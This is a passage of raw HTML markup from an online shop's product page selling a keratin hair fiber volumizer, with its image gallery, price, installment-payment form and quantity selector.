                <img src="//www.wishicious.com/cdn/shop/products/3117e719e2ae820b34b42e4fa0785b5efe988f97.webp?v=1682013843&amp;width=416" alt="2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day)" srcset="//www.wishicious.com/cdn/shop/products/3117e719e2ae820b34b42e4fa0785b5efe988f97.webp?v=1682013843&amp;width=54 54w, //www.wishicious.com/cdn/shop/products/3117e719e2ae820b34b42e4fa0785b5efe988f97.webp?v=1682013843&amp;width=74 74w, //www.wishicious.com/cdn/shop/products/3117e719e2ae820b34b42e4fa0785b5efe988f97.webp?v=1682013843&amp;width=104 104w, //www.wishicious.com/cdn/shop/products/3117e719e2ae820b34b42e4fa0785b5efe988f97.webp?v=1682013843&amp;width=162 162w, //www.wishicious.com/cdn/shop/products/3117e719e2ae820b34b42e4fa0785b5efe988f97.webp?v=1682013843&amp;width=208 208w, //www.wishicious.com/cdn/shop/products/3117e719e2ae820b34b42e4fa0785b5efe988f97.webp?v=1682013843&amp;width=324 324w, //www.wishicious.com/cdn/shop/products/3117e719e2ae820b34b42e4fa0785b5efe988f97.webp?v=1682013843&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15569154900166__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15569154900166__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--15569154900166__main-27954348622022"
              data-media-position="4"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--15569154900166__main"
                aria-describedby="Thumbnail-template--15569154900166__main-4
"
              >
                <img src="//www.wishicious.com/cdn/shop/products/437576454ee26ce49468285421ca697e5961c7f1.webp?v=1682013843&amp;width=416" alt="2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day)" srcset="//www.wishicious.com/cdn/shop/products/437576454ee26ce49468285421ca697e5961c7f1.webp?v=1682013843&amp;width=54 54w, //www.wishicious.com/cdn/shop/products/437576454ee26ce49468285421ca697e5961c7f1.webp?v=1682013843&amp;width=74 74w, //www.wishicious.com/cdn/shop/products/437576454ee26ce49468285421ca697e5961c7f1.webp?v=1682013843&amp;width=104 104w, //www.wishicious.com/cdn/shop/products/437576454ee26ce49468285421ca697e5961c7f1.webp?v=1682013843&amp;width=162 162w, //www.wishicious.com/cdn/shop/products/437576454ee26ce49468285421ca697e5961c7f1.webp?v=1682013843&amp;width=208 208w, //www.wishicious.com/cdn/shop/products/437576454ee26ce49468285421ca697e5961c7f1.webp?v=1682013843&amp;width=324 324w, //www.wishicious.com/cdn/shop/products/437576454ee26ce49468285421ca697e5961c7f1.webp?v=1682013843&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15569154900166__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15569154900166__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--15569154900166__main-27954302976198"
              data-media-position="5"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--15569154900166__main"
                aria-describedby="Thumbnail-template--15569154900166__main-5
"
              >
                <img src="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_27.jpg?v=1682023320&amp;width=416" alt="2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day)" srcset="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_27.jpg?v=1682023320&amp;width=54 54w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_27.jpg?v=1682023320&amp;width=74 74w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_27.jpg?v=1682023320&amp;width=104 104w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_27.jpg?v=1682023320&amp;width=162 162w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_27.jpg?v=1682023320&amp;width=208 208w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_27.jpg?v=1682023320&amp;width=324 324w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_27.jpg?v=1682023320&amp;width=416 416w" width="416" height="595" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15569154900166__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15569154900166__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--15569154900166__main-27954303271110"
              data-media-position="6"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--15569154900166__main"
                aria-describedby="Thumbnail-template--15569154900166__main-6
"
              >
                <img src="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_8.jpg?v=1682023322&amp;width=416" alt="2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day)" srcset="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_8.jpg?v=1682023322&amp;width=54 54w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_8.jpg?v=1682023322&amp;width=74 74w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_8.jpg?v=1682023322&amp;width=104 104w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_8.jpg?v=1682023322&amp;width=162 162w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_8.jpg?v=1682023322&amp;width=208 208w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_8.jpg?v=1682023322&amp;width=324 324w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_8.jpg?v=1682023322&amp;width=416 416w" width="416" height="634" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15569154900166__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15569154900166__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--15569154900166__main-27954303303878"
              data-media-position="7"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--15569154900166__main"
                aria-describedby="Thumbnail-template--15569154900166__main-7
"
              >
                <img src="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_9.jpg?v=1682023329&amp;width=416" alt="2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day)" srcset="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_9.jpg?v=1682023329&amp;width=54 54w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_9.jpg?v=1682023329&amp;width=74 74w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_9.jpg?v=1682023329&amp;width=104 104w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_9.jpg?v=1682023329&amp;width=162 162w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_9.jpg?v=1682023329&amp;width=208 208w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_9.jpg?v=1682023329&amp;width=324 324w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_9.jpg?v=1682023329&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15569154900166__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15569154900166__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--15569154900166__main-27954303402182"
              data-media-position="8"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--15569154900166__main"
                aria-describedby="Thumbnail-template--15569154900166__main-8
"
              >
                <img src="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_12.jpg?v=1682023325&amp;width=416" alt="2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day)" srcset="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_12.jpg?v=1682023325&amp;width=54 54w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_12.jpg?v=1682023325&amp;width=74 74w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_12.jpg?v=1682023325&amp;width=104 104w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_12.jpg?v=1682023325&amp;width=162 162w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_12.jpg?v=1682023325&amp;width=208 208w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_12.jpg?v=1682023325&amp;width=324 324w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_12.jpg?v=1682023325&amp;width=416 416w" width="416" height="497" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15569154900166__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15569154900166__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--15569154900166__main-27954303434950"
              data-media-position="9"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--15569154900166__main"
                aria-describedby="Thumbnail-template--15569154900166__main-9
"
              >
                <img src="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_13.jpg?v=1682023335&amp;width=416" alt="2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day)" srcset="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_13.jpg?v=1682023335&amp;width=54 54w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_13.jpg?v=1682023335&amp;width=74 74w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_13.jpg?v=1682023335&amp;width=104 104w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_13.jpg?v=1682023335&amp;width=162 162w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_13.jpg?v=1682023335&amp;width=208 208w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_13.jpg?v=1682023335&amp;width=324 324w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_13.jpg?v=1682023335&amp;width=416 416w" width="416" height="526" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15569154900166__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15569154900166__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--15569154900166__main-27954303467718"
              data-media-position="10"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 10 in gallery view"
                
                aria-controls="GalleryViewer-template--15569154900166__main"
                aria-describedby="Thumbnail-template--15569154900166__main-10
"
              >
                <img src="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_14.jpg?v=1682023333&amp;width=416" alt="2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day)" srcset="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_14.jpg?v=1682023333&amp;width=54 54w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_14.jpg?v=1682023333&amp;width=74 74w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_14.jpg?v=1682023333&amp;width=104 104w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_14.jpg?v=1682023333&amp;width=162 162w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_14.jpg?v=1682023333&amp;width=208 208w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_14.jpg?v=1682023333&amp;width=324 324w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_14.jpg?v=1682023333&amp;width=416 416w" width="416" height="318" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15569154900166__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15569154900166__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--15569154900166__main-27954303533254"
              data-media-position="11"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 11 in gallery view"
                
                aria-controls="GalleryViewer-template--15569154900166__main"
                aria-describedby="Thumbnail-template--15569154900166__main-11
"
              >
                <img src="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_16.jpg?v=1682023331&amp;width=416" alt="2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day)" srcset="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_16.jpg?v=1682023331&amp;width=54 54w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_16.jpg?v=1682023331&amp;width=74 74w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_16.jpg?v=1682023331&amp;width=104 104w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_16.jpg?v=1682023331&amp;width=162 162w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_16.jpg?v=1682023331&amp;width=208 208w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_16.jpg?v=1682023331&amp;width=324 324w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_16.jpg?v=1682023331&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15569154900166__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15569154900166__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--15569154900166__main-27954303828166"
              data-media-position="12"
            ><button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 12 in gallery view"
                
                aria-controls="GalleryViewer-template--15569154900166__main"
                aria-describedby="Thumbnail-template--15569154900166__main-12
"
              >
                <img src="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_2.jpg?v=1682023327&amp;width=416" alt="2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day)" srcset="//www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_2.jpg?v=1682023327&amp;width=54 54w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_2.jpg?v=1682023327&amp;width=74 74w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_2.jpg?v=1682023327&amp;width=104 104w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_2.jpg?v=1682023327&amp;width=162 162w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_2.jpg?v=1682023327&amp;width=208 208w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_2.jpg?v=1682023327&amp;width=324 324w, //www.wishicious.com/cdn/shop/products/2255801018471848_images_64417ac8dc946_2.jpg?v=1682023327&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15569154900166__main-12
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--15569154900166__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--15569154900166__main"
        data-section="template--15569154900166__main"
        data-url="/products/keratin-hair-fibers"
        class="product__info-container"
      ><div class="product__title" >
                <h1 class="h1">
                  2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day)
                </h1>
                <a href="/products/keratin-hair-fibers" class="product__title">
                  <h2 class="h1">
                    2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day)
                  </h2>
                </a>
              </div><div class="no-js-hidden product-page-price" id="price-template--15569154900166__main" role="status" >
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$ 24.99 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$ 24.99 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div><span class="badge price__badge-sale color-accent-2">
      
      
      <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
 <span class='nowrap'>SAVE %</span>
    </span>

    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--15569154900166__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42669713490118">
                  <shopify-payment-terms variant-id="42669713490118" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:42669713490118,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 12.49&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 24.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42669713522886,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 12.49&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 24.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42669713555654,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 12.49&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 24.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42669713588422,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 12.49&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 24.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42669713621190,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 12.49&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 24.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42669713653958,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 12.49&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 24.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42669713686726,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 12.49&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 24.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42669713719494,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 12.49&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 24.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42669713752262,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 12.49&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 24.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:42669713785030,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$ 12.49&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$ 24.99&lt;/span&gt;&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;&lt;span class=money&gt;$ 35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$ 30,000.00&lt;/span&gt;&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$ 35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$ 49.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$ 50.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$ 149.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$ 150.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$ 999.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$ 1,000.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$ 30,000.00&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:1238357}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="7782193922246" /><input type="hidden" name="section-id" value="template--15569154900166__main" /></form></div><div id="shopify-block-AeU84QmJhcHJ5OHQyV__loox-rating" class="shopify-block shopify-app-block">

  <a  href="#looxReviews" >
    <div class="loox-rating loox-widget"
       data-content-size="16" 
      
      
      
      

      

      data-loox-block-id="AeU84QmJhcHJ5OHQyV__loox-rating"
      
      

       
       data-color-text="" 

       
       data-color-star="" 

      
          data-id="7782193922246"
          data-rating=""
          data-raters=""
      
      data-testid="loox-rating-widget"
    ></div>
  </a>



</div>

              <div class='emoji-benefits-container'>
                <p>✅Free Shipping</p><p>✅30 Days Returns </p><p>✅Satisfaction Guaranteed</p>
              </div>
            <div
                        id="Quantity-Form-template--15569154900166__main"
                        class="product-form__input product-form__quantity"
                        
                    >
                        
                        

                        <label class="quantity__label form__label" for="Quantity-template--15569154900166__main">
                        Quantity
                        <span class="quantity__rules-cart no-js-hidden hidden">
                            <span class="loading-overlay hidden">
                            <span class="loading-overlay__spinner">
                                <svg
                                aria-hidden="true"
                                focusable="false"
                                class="spinner"
                                viewBox="0 0 66 66"
                                xmlns="http://www.w3.org/2000/svg"
                                >
                                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                                </svg>
                            </span>
                            </span>
                            <span>(<span class="quantity-cart">0</span> in cart)</span>
                        </span>
                        </label>
                        <quantity-input class="quantity">
                        <button class="quantity__button no-js-hidden" name="minus" type="button">
                            <span class="visually-hidden">Decrease quantity for 2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day)</span>
                            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                        </button>
                        <input
                            class="quantity__input"
                            type="number"
                            name="quantity"
                            id="Quantity-template--15569154900166__main"
                            data-cart-quantity="0"
                            data-min="1"
                            min="1"
                            
                            step="1"
                            value="1"
                            form="product-form-template--15569154900166__main"
                        />
                        <button class="quantity__button no-js-hidden" name="plus" type="button">
                            <span class="visually-hidden">Increase quantity for 2023 New Secret Keratin Hair Fiber Volumizer (Limited Time Discount 🔥 Last Day)</span>
                            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                        </button>
                        </quantity-input>
                        <div class="quantity__rules caption no-js-hidden"></div>
                    </div>
<div ><product-form class="product-form" data-section="template--15569154900166__main">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
